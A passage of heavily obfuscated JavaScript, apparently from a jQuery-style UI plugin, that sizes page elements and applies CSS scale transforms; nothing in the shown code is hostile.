_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xd49)]({'width':_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],'height':_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)]});else _0x3614c6[_0x3f9e64(0x7ae)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x512)])&&(_0x3127fe[_0x3f9e64(0x17d2)]&&(_0x3614c6[_0x3f9e64(0x16bf)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x565)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)]))&&(!_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x152a)+_0x3f9e64(0x98a)]&&(_0x3127fe[_0x3f9e64(0x455)+'nt'][_0x3f9e64(0x732)](_0x3614c6[_0x3f9e64(0x1101)](_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],-0x998+0x1501+-0xb37)),_0x3127fe[_0x3f9e64(0x455)+_0x3f9e64(0x986)][_0x3f9e64(0x732)](_0x3614c6[_0x3f9e64(0x85a)](_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],0x1*0x1cba+0x71*0x2+-0x2f1*0xa)))),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0xd49)]({'width':_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],'height':_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)]}),_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xd49)]({'width':_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],'height':_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)]}));}if(this[_0x3f9e64(0xffe)]){if(_0x3614c6[_0x3f9e64(0x1730)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x6ca)]))_0x3127fe[_0x3f9e64(0x17d2)]&&(_0x3614c6[_0x3f9e64(0x4a4)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x14c3)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)]))&&(!_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x152a)+_0x3f9e64(0x98a)]&&(_0x3127fe[_0x3f9e64(0x455)+'nt'][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x1596)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0xb8*0x7+0xe8f*-0x1+0x9a7)),_0x3127fe[_0x3f9e64(0x455)+_0x3f9e64(0x986)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x1621)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x619+-0xae0+0x4e7)))),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0xf4a)](_0x45d000,_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)])[_0x3f9e64(0x615)]());else{if(_0x3614c6[_0x3f9e64(0xbd4)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x1396)]))_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)](_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)]);else _0x3614c6[_0x3f9e64(0x17f2)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x512)])&&(_0x3127fe[_0x3f9e64(0x17d2)]&&(_0x3614c6[_0x3f9e64(0x35b)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x2af)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)]))&&(_0x3127fe[_0x3f9e64(0x455)+'nt'][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x13e1)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x1ff9+0x6f*0x4f+-0x421a)),_0x3127fe[_0x3f9e64(0x455)+_0x3f9e64(0x986)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x519)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x1210*0x1+-0x1e13+0xc23))),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0xf85)](_0x45d000,_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)])[_0x3f9e64(0x615)]()));}}else{if(_0x3614c6[_0x3f9e64(0x401)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x6ca)]))_0x3127fe[_0x3f9e64(0x17d2)]&&(_0x3614c6[_0x3f9e64(0xe43)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0xa7b)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)]))&&(!_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x152a)+_0x3f9e64(0x98a)]&&(_0x3127fe[_0x3f9e64(0x455)+'nt'][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x3cb)](_0x3614c6[_0x3f9e64(0xd50)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x615)]()),-0x222*0xc+-0x269f*0x1+0x4057)),_0x3127fe[_0x3f9e64(0x455)+_0x3f9e64(0x986)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x1616)](_0x3614c6[_0x3f9e64(0x1473)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x615)]()),-0x1*0x15d8+0x25e7+0xfef*-0x1)))),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x5d7)](_0x3614c6[_0x3f9e64(0x1749)](_0x45d000,_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)])[_0x3f9e64(0x615)](),_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x615)]())),_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xaee)+_0x3f9e64(0x5ce)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)]);else{if(_0x3614c6[_0x3f9e64(0x192d)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x1396)]))_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)](_0x3614c6[_0x3f9e64(0x519)](_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x807)])),_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xaee)+_0x3f9e64(0x5ce)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)]);else _0x3614c6[_0x3f9e64(0x110c)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x512)])&&(_0x3127fe[_0x3f9e64(0x17d2)]&&(_0x3614c6[_0x3f9e64(0x13ec)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x393)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)]))&&(!_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x152a)+_0x3f9e64(0x98a)]&&(_0x3127fe[_0x3f9e64(0x455)+'nt'][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x1616)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x1601+0xa04+-0x1*-0xc1d)),_0x3127fe[_0x3f9e64(0x455)+_0x3f9e64(0x986)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x1621)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x110d+0x7*-0x2ef+0x25b6)))),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0xf0b)](_0x45d000,_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)])[_0x3f9e64(0x615)]()));}}_0x3127fe[_0x3f9e64(0x1893)][_0x3f9e64(0x615)](_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)]()),_0x3127fe[_0x3f9e64(0x1893)][_0x3f9e64(0x732)](_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)]());if(_0x3127fe[_0x3f9e64(0x17d2)]&&(_0x3614c6[_0x3f9e64(0x193a)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x165c)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)]))){if(_0x3127fe[_0x3f9e64(0x8f2)+_0x3f9e64(0xc20)])_0x3127fe[_0x3f9e64(0x8f2)+_0x3f9e64(0xc20)][_0x3f9e64(0x1006)]();}_0x3614c6[_0x3f9e64(0x13fd)](_0x3127fe[_0x3f9e64(0x72e)+_0x3f9e64(0x14c6)],undefined)&&(_0x3127fe[_0x3f9e64(0x1120)+_0x3f9e64(0x639)]&&(_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x1519)](_0x45d000,document)[_0x3f9e64(0x615)]()),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)](_0x3614c6[_0x3f9e64(0x918)](_0x45d000,document)[_0x3f9e64(0x732)]())),_0x3127fe[_0x3f9e64(0x72e)+_0x3f9e64(0xe16)]());this[_0x3f9e64(0x120b)][_0x3f9e64(0x1414)]&&_0x3614c6[_0x3f9e64(0xff5)](_0x45d000,this[_0x3f9e64(0x140d)+_0x3f9e64(0x14a1)])[_0x3f9e64(0xd49)]({'width':_0x3614c6[_0x3f9e64(0x16b9)](_0x3614c6[_0x3f9e64(0x1761)](_0x45d000,_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)])[_0x3f9e64(0x615)](),0x1a69+0x36d*-0x2+-0x137b),'height':_0x3614c6[_0x3f9e64(0x16b9)](_0x3614c6[_0x3f9e64(0x6e7)](_0x45d000,_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)])[_0x3f9e64(0x732)](),0x37*0xb+0xab2+-0xcfb*0x1)});_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xaee)+_0x3f9e64(0x5ce)](),_0x3127fe[_0x3f9e64(0x1091)+_0x3f9e64(0xd86)+_0x3f9e64(0xdd9)+'ht'](),_0x3127fe[_0x3f9e64(0x7b8)+_0x3f9e64(0x3a4)](),_0x3127fe[_0x3f9e64(0x1156)+_0x3f9e64(0x1706)](),_0x3127fe[_0x3f9e64(0x1514)+_0x3f9e64(0x1543)+_0x3f9e64(0x131d)](),_0x3127fe[_0x3f9e64(0x13e2)+_0x3f9e64(0x1178)+_0x3f9e64(0x112f)](),_0x3127fe[_0x3f9e64(0xdd4)+_0x3f9e64(0x14dc)+'w'](),_0x3127fe[_0x3f9e64(0x17c7)](),_0x3127fe[_0x3f9e64(0x1398)+'go'](),_0x3127fe[_0x3f9e64(0x1e3)+_0x3f9e64(0x15f7)]();if(this[_0x3f9e64(0x120b)][_0x3f9e64(0x7cf)+_0x3f9e64(0x101b)+_0x3f9e64(0xebe)])_0x3127fe[_0x3f9e64(0x1406)+_0x3f9e64(0xb19)]();}}this[_0x3f9e64(0x2a8)+_0x3f9e64(0x10e3)+'d'](),this[_0x3f9e64(0x1168)+_0x3f9e64(0x16ce)](),_0x3127fe[_0x3f9e64(0x72e)+_0x3f9e64(0xe16)]();},_0x2fde7c['fn'][_0x537601(0x144a)+_0x537601(0x76e)]=function(){var _0x51aa50=_0x537601,_0x1e72fc=_0x3614c6[_0x51aa50(0x7d4)][_0x51aa50(0xd7f)]('|'),_0x2585d3=-0x1235+-0x52*-0x52+-0x1*0x80f;while(!![]){switch(_0x1e72fc[_0x2585d3++]){case'0':_0x3614c6[_0x51aa50(0xbef)](_0x45d000,this[_0x51aa50(0x635)])[_0x51aa50(0xd49)]({'height':0x32});continue;case'1':_0x3614c6[_0x51aa50(0x61e)](_0x45d000,this[_0x51aa50(0x877)])[_0x51aa50(0xd49)]({'-webkit-transform':_0x3614c6[_0x51aa50(0xf94)](_0x3614c6[_0x51aa50(0x18da)](_0x3614c6[_0x51aa50(0x14a7)],0x8+0x1*-0x1c4d+0x1c46),')'),'-moz-transform':_0x3614c6[_0x51aa50(0x105f)](_0x3614c6[_0x51aa50(0xf01)](_0x3614c6[_0x51aa50(0x14a7)],0x8f4*-0x4+-0xc54+-0x1a9*-0x1d),')'),'-ms-transform':_0x3614c6[_0x51aa50(0xb58)](_0x3614c6[_0x51aa50(0x158c)](_0x3614c6[_0x51aa50(0x14a7)],0x898+-0x3*0x215+-0x258),')'),'-o-transform':_0x3614c6[_0x51aa50(0x1754)](_0x3614c6[_0x51aa50(0xc0a)](_0x3614c6[_0x51aa50(0x14a7)],-0xcce*-0x1+0x224d+-0x2f1a),')'),'transform':_0x3614c6[_0x51aa50(0xe4d)](_0x3614c6[_0x51aa50(0x18da)](_0x3614c6[_0x51aa50(0x14a7)],-0x8*-0x11f+-0x2078+0xb*0x223),')'),'transform-origin':_0x3614c6[_0x51aa50(0xd5d)]});continue;case'2':_0x3614c6[_0x51aa50(0x17af)](_0x45d000,this[_0x51aa50(0x853)+'t'])[_0x51aa50(0xd49)]({'-webkit-transform':_0x3614c6[_0x51aa50(0x162b)](_0x3614c6[_0x51aa50(0x957)](_0x3614c6[_0x51aa50(0x14a7)],0xde3+0x329*0xb+-0x30a5*0x1),')'),'-moz-transform':_0x3614c6[_0x51aa50(0x18e5)](_0x3614c6[_0x51aa50(0x7fa)](_0x3614c6[_0x51aa50(0x14a7)],0x17c*0x1+0x1d6+-0x351),')'),'-ms-transform':_0x3614c6[_0x51aa50(0x1f4)](_0x3614c6[_0x51aa50(0x13d3)](_0x3614c6[_0x51aa50(0x14a7)],0x1*-0x1b9d+-0x89*-0x25+0x45*0x1d),')'),'-o-transform':_0x3614c6[_0x51aa50(0x62f)](_0x3614c6[_0x51aa50(0x12d1)](_0x3614c6[_0x51aa50(0x14a7)],-0x55a+-0x24eb+0x7*0x60a),')'),'transform':_0x3614c6[_0x51aa50(0x1530)](_0x3614c6[_0x51aa50(0x6c4)](_0x3614c6[_0x51aa50(0x14a7)],0xb69+-0x3d*-0x3e+-0x8ba*0x3),')'),'transform-origin':_0x3614c6[_0x51aa50(0xd5d)]});continue;case'3':_0x3614c6[_0x51aa50(0x521)](_0x45d000,this[_0x51aa50(0x1408)+_0x51aa50(0x684)])[_0x51aa50(0xd49)]({'-webkit-transform':_0x3614c6[_0x51aa50(0x12fb)](_0x3614c6[_0x51aa50(0x98d)](_0x3614c6[_0x51aa50(0x14a7)],-0x1aeb+-0x1fa9+-0x3*-0x1387),')'),'-moz-transform':_0x3614c6[_0x51aa50(0xc0a)](_0x3614c6[_0x51aa50(0x40f)](_0x3614c6[_0x51aa50(0x14a7)],0x243*-0x11+-0x1f51+-0x35*-0x151),')'),'-ms-transform':_0x3614c6[_0x51aa50(0x10f9)](_0x3614c6[_0x51aa50(0x1418)](_0x3614c6[_0x51aa50(0x14a7)],-0xb34+-0x1459+0x1f8e),')'),'-o-transform':_0x3614c6[_0x51aa50(0x97e)](_0x3614c6[_0x51aa50(0x191b)](_0x3614c6[_0x51aa50(0x14a7)],0x1*0x18a7+-0x1192*-0x2+-0x3bca),')'),'transform':_0x3614c6[_0x51aa50(0x5e5)](_0x3614c6[_0x51aa50(0x70e)](_0x3614c6[_0x51aa50(0x14a7)],-0x5*-0x50b+0x15b*0xa+-0x26c4*0x1),')')});continue;case'4':_0x3614c6[_0x51aa50(0x1864)](_0x45d000,this[_0x51aa50(0x133f)])[_0x51aa50(0xd49)]({'-webkit-transform':_0x3614c6[_0x51aa50(0x62f)](_0x3614c6[_0x51aa50(0x13d3)](_0x3614c6[_0x51aa50(0x14a7)],-0x170*0x7+0x261a+-0x1c09),')'),'-moz-transform':_0x3614c6[_0x51aa50(0xf01)](_0x3614c6[_0x51aa50(0x1412)](_0x3614c6[_0x51aa50(0x14a7)],0x50c*-0x7+-0x1*0x65e+-0x29b3*-0x1),')'),'-ms-transform':_0x3614c6[_0x51aa50(0x75c)](_0x3614c6[_0x51aa50(0xb58)](_0x3614c6[_0x51aa50(0x14a7)],0x1d*0x17+-0x26bd*-0x1+-0x2957),')'),'-o-transform':_0x3614c6[_0x51aa50(0x698)](_0x3614c6[_0x51aa50(0x1530)](_0x3614c6[_0x51aa50(0x14a7)],0x503+-0xd13*-0x1+0x1215*-0x1),')'),'transform':_0x3614c6[_0x51aa50(0x6c4)](_0x3614c6[_0x51aa50(0x957)](_0x3614c6[_0x51aa50(0x14a7)],-0x9*0x42c+-0x1*0x971+0x2efe),')'),'transform-origin':_0x3614c6[_0x51aa50(0x1966)]});continue;case'5':_0x3614c6[_0x51aa50(0x59e)](_0x45d000,this[_0x51aa50(0xb66)][_0x51aa50(0x1199)+'r'])[_0x51aa50(0xd49)]({'height':0x32});continue;case'6':_0x3614c6[_0x51aa50(0x89e)](_0x45d000,this[_0x51aa50(0x21f)+_0x51aa50(0x364)])[_0x51aa50(0xd49)]({'-webkit-transform':_0x3614c6[_0x51aa50(0x191b)](_0x3614c6[_0x51aa50(0xcb1)](_0x3614c6[_0x51aa50(0x14a7)],-0xea*-0x6+-0x7*0xbf+-0x42),')'),'-moz-transform':_0x3614c6[_0x51aa50(0x11ae)](_0x3614c6[_0x51aa50(0x12fb)](_0x3614c6[_0x51aa50(0x14a7)],0x1e2*-0x7+-0x63*0x37+0x3c*0x93),')'),'-ms-transform':_0x3614c6[_0x51aa50(0x11ae)](_0x3614c6[_0x51aa50(0x166a)](_0x3614c6[_0x51aa50(0x14a7)],0x1*0x14c3+0xc52+-0x2114),')'),'-o-transform':_0x3614c6[_0x51aa50(0x1300)](_0x3614c6[_0x51aa50(0x60d)](_0x3614c6[_0x51aa50(0x14a7)],0x1*-0x1eb+-0x1668+0x1854),')'),'transform':_0x3614c6[_0x51aa50(0x13d3)](_0x3614c6[_0x51aa50(0x60d)](_0x3614c6[_0x51aa50(0x14a7)],-0x165a*-0x1+-0x1*-0xea2+-0x1*0x24fb),')')});continue;}break;}},_0x2fde7c['fn'][_0x537601(0x11bc)+_0x537601(0x1531)]=function(){var _0x4bbbde=_0x537601,_0x2c1239=_0x3614c6[_0x4bbbde(0x806)][_0x4bbbde(0xd7f)]('|'),_0x2a85b5=-0x95*0x17+0x1ebf*0x1+-0x115c;while(!![]){switch(_0x2c1239[_0x2a85b5++]){case'0':_0x3614c6[_0x4bbbde(0x182e)](_0x45d000,this[_0x4bbbde(0x853)+'t'])[_0x4bbbde(0xd49)]({'-webkit-transform':_0x3614c6[_0x4bbbde(0xf01)](_0x3614c6[_0x4bbbde(0x5e5)](_0x3614c6[_0x4bbbde(0x14a7)],-0x216e+-0x5c*-0x14+-0x1*-0x1a3e+0.6),')'),'-moz-transform':_0x3614c6[_0x4bbbde(0x12fb)](_0x3614c6[_0x4bbbde(0x60d)](_0x3614c6[_0x4bbbde(0x14a7)],0x5de*0x1+0xb71+-0x114f+0.6),')'),'-ms-transform':_0x3614c6[_0x4bbbde(0xece)](_0x3614c6[_0x4bbbde(0x12b4)](_0x3614c6[_0x4bbbde(0x14a7)],-0x20ab*-0x1+0x6e9+-0x2794+0.6),')'),'-o-transform':_0x3614c6[_0x4bbbde(0x12d1)](_0x3614c6[_0x4bbbde(0x13d3)](_0x3614c6[_0x4bbbde(0x14a7)],0x9*-0x185+0x13c7*0x1+-0x61a+0.6),')'),'transform':_0x3614c6[_0x4bbbde(0x10f9)](_0x3614c6[_0x4bbbde(0x97e)](_0x3614c6[_0x4bbbde(0x14a7)],0x1*0x1b1+-0x1*0x1c4+-0x13*-0x1+0.6),')'),'transform-origin':_0x3614c6[_0x4bbbde(0xd5d)]});continue;case'1':_0x3614c6[_0x4bbbde(0x107b)](_0x45d000,this[_0x4bbbde(0x21f)+_0x4bbbde(0x364)])[_0x4bbbde(0xd49)]({'-webkit-transform':_0x3614c6[_0x4bbbde(0x60d)](_0x3614c6[_0x4bbbde(0x139f)](_0x3614c6[_0x4bbbde(0x14a7)],0x1f15+-0x1*0x701+-0xc0a*0x2+0.6),')'),'-moz-transform':_0x3614c6[_0x4bbbde(0x1299)](_0x3614c6[_0x4bbbde(0x70e)](_0x3614c6[_0x4bbbde(0x14a7)],-0x1d03+-0x2d4*-0x3+-0x1487*-0x1+0.6),')'),'-ms-transform':_0x3614c6[_0x4bbbde(0x139f)](_0x3614c6[_0x4bbbde(0x1093)](_0x3614c6[_0x4bbbde(0x14a7)],-0x219e+-0x1a24+-0x1*-0x3bc2+0.6),')'),'-o-transform':_0x3614c6[_0x4bbbde(0x62f)](_0x3614c6[_0x4bbbde(0x107a)](_0x3614c6[_0x4bbbde(0x14a7)],-0x1813*0x1+-0x88a+0xb*0x2f7+0.6),')'),'transform':_0x3614c6[_0x4bbbde(0x36b)](_0x3614c6[_0x4bbbde(0x86e)](_0x3614c6[_0x4bbbde(0x14a7)],0x25*-0xac+0x1cca+0x1*-0x3ee+0.6),')')});continue;case'2':_0x3614c6[_0x4bbbde(0x299)](_0x45d000,this[_0x4bbbde(0x1408)+_0x4bbbde(0x684)])[_0x4bbbde(0xd49)]({'-webkit-transform':_0x3614c6[_0x4bbbde(0xbf8)](_0x3614c6[_0x4bbbde(0x113b)](_0x3614c6[_0x4bbbde(0x14a7)],0x16e0+-0xbbf+-0x197*0x7+0.6),')'),'-moz-transform':_0x3614c6[_0x4bbbde(0x647)](_0x3614c6[_0x4bbbde(0x18da)](_0x3614c6[_0x4bbbde(0x14a7)],0x1*0x1475+0x1b8c+0x3001*-0x1+0.6),')'),'-ms-transform':_0x3614c6[_0x4bbbde(0x7dd)](_0x3614c6[_0x4bbbde(0x15c1)](_0x3614c6[_0x4bbbde(0x14a7)],0x25e1*-0x1+0xed5+0x170c+0.6),')'),'-o-transform':_0x3614c6[_0x4bbbde(0x36b)](_0x3614c6[_0x4bbbde(0x870)](_0x3614c6[_0x4bbbde(0x14a7)],-0x750+0x1e8b+0x139*-0x13+0.6),')'),'transform':_0x3614c6[_0x4bbbde(0xf01)](_0x3614c6[_0x4bbbde(0x1f4)](_0x3614c6[_0x4bbbde(0x14a7)],0x191f*0x1+0x13b1*0x1+-0x2cd0+0.6),')')});continue;case'3':_0x3614c6[_0x4bbbde(0x6e7)](_0x45d000,this[_0x4bbbde(0xb66)][_0x4bbbde(0x1199)+'r'])[_0x4bbbde(0xd49)]({'height':0x23});continue;case'4':_0x3614c6[_0x4bbbde(0x561)](_0x45d000,this[_0x4bbbde(0x877)])[_0x4bbbde(0xd49)]({'-webkit-transform':_0x3614c6[_0x4bbbde(0xc06)](_0x3614c6[_0x4bbbde(0x13d3)](_0x3614c6[_0x4bbbde(0x14a7)],0x8c3*-0x1+0x1*0x1ddb+-0x1518+0.6),')'),'-moz-transform':_0x3614c6[_0x4bbbde(0x352)](_0x3614c6[_0x4bbbde(0x8f0)](_0x3614c6[_0x4bbbde(0x14a7)],0xe4+-0x1999*-0x1+-0x1a7d+0.6),')'),'-ms-transform':_0x3614c6[_0x4bbbde(0x15c1)](_0x3614c6[_0x4bbbde(0x311)](_0x3614c6[_0x4bbbde(0x14a7)],0xd32+-0x8*-0x82+-0x1142+0.6),')'),'-o-transform':_0x3614c6[_0x4bbbde(0x60d)](_0x3614c6[_0x4bbbde(0x18da)](_0x3614c6[_0x4bbbde(0x14a7)],-0x4*-0x515+0xc5*0x24+-0x35*0xe8+0.6),')'),'transform':_0x3614c6[_0x4bbbde(0x105f)](_0x3614c6[_0x4bbbde(0x352)](_0x3614c6[_0x4bbbde(0x14a7)],-0x764+0x1714+-0xfb0+0.6),')'),'transform-origin':_0x3614c6[_0x4bbbde(0xd5d)]});continue;case'5':_0x3614c6[_0x4bbbde(0x1851)](_0x45d000,this[_0x4bbbde(0x133f)])[_0x4bbbde(0xd49)]({'-webkit-transform':_0x3614c6[_0x4bbbde(0x8f0)](_0x3614c6[_0x4bbbde(0x1372)](_0x3614c6[_0x4bbbde(0x14a7)],-0x2*-0xab8+-0x121*-0x7+-0x1d*0x103+0.6),')'),'-moz-transform':_0x3614c6[_0x4bbbde(0x12e0)](_0x3614c6[_0x4bbbde(0xc53)](_0x3614c6[_0x4bbbde(0x14a7)],-0x1*0x12f+0x1744+0x1615*-0x1+0.6),')'),'-ms-transform':_0x3614c6[_0x4bbbde(0x75c)](_0x3614c6[_0x4bbbde(0x17aa)](_0x3614c6[_0x4bbbde(0x14a7)],0x14e3+0x19ed+-0x2ed0+0.6),')'),'-o-transform':_0x3614c6[_0x4bbbde(0x884)](_0x3614c6[_0x4bbbde(0x86e)](_0x3614c6[_0x4bbbde(0x14a7)],0x19*-0x123+-0x2387+-0x1*-0x3ff2+0.6),')'),'transform':_0x3614c6[_0x4bbbde(0x16b8)](_0x3614c6[_0x4bbbde(0x6c4)](_0x3614c6[_0x4bbbde(0x14a7)],-0x243e+0x230f+0x12f+0.6),')'),'transform-origin':_0x3614c6[_0x4bbbde(0x1966)]});continue;case'6':_0x3614c6[_0x4bbbde(0x182e)](_0x45d000,this[_0x4bbbde(0x635)])[_0x4bbbde(0xd49)]({'height':0x23});continue;}break;}},_0x2fde7c['fn'][_0x537601(0x68d)+_0x537601(0x10d1)]=function(_0x5cd9ae){var _0x2b7792=_0x537601;return _0x3614c6[_0x2b7792(0x1407)](_0x45d000,this[_0x2b7792(0xb66)][_0x2b7792(0x1062)])[_0x5cd9ae][_0x2b7792(0xdf2)](_0x3614c6[_0x2b7792(0x728)])[_0x2b7792(0x732)]();},_0x2fde7c['fn'][_0x537601(0x878)+_0x537601(0x1785)]=function(_0x2d0121){var _0x1fcf9c=_0x537601;_0x3614c6[_0x1fcf9c(0x918)](_0x45d000,this[_0x1fcf9c(0xb66)][_0x1fcf9c(0x1062)])[_0x2d0121][_0x1fcf9c(0xdf2)](_0x3614c6[_0x1fcf9c(0x1475)])[_0x1fcf9c(0xd4a)+'s'](_0x3614c6[_0x1fcf9c(0xa8f)]);},_0x2fde7c['fn'][_0x537601(0x1168)+_0x537601(0x16ce)]=function(){var _0x4e68ff=_0x537601;this[_0x4e68ff(0x120b)][_0x4e68ff(0x1414)]?(this['w']=_0x3614c6[_0x4e68ff(0x734)](parseInt,this[_0x4e68ff(0x120b)][_0x4e68ff(0x1693)+_0x4e68ff(0x1489)+'th']),this['h']=_0x3614c6[_0x4e68ff(0xf19)](parseInt,this[_0x4e68ff(0x120b)][_0x4e68ff(0x1693)+_0x4e68ff(0x4f6)+_0x4e68ff(0x1533)])):(this['w']=this[_0x4e68ff(0x140d)+_0x4e68ff(0xb23)][_0x4e68ff(0xea4)](),this['h']=this[_0x4e68ff(0x140d)+_0x4e68ff(0xb23)][_0x4e68ff(0xb71)+'t']()),this[_0x4e68ff(0x1861)]=_0x3614c6[_0x4e68ff(0x9e6)](_0x3614c6[_0x4e68ff(0x747)](_0x3614c6[_0x4e68ff(0x105f)](_0x3614c6[_0x4e68ff(0x12b4)](_0x3614c6[_0x4e68ff(0xf97)](_0x3614c6[_0x4e68ff(0xe7a)](_0x3614c6[_0x4e68ff(0x1310)],this['s']),_0x3614c6[_0x4e68ff(0x7da)]),this['w']),_0x3614c6[_0x4e68ff(0xec3)]),this['h']),_0x3614c6[_0x4e68ff(0x4a5)]);},_0x2fde7c['fn'][_0x537601(0x2a8)+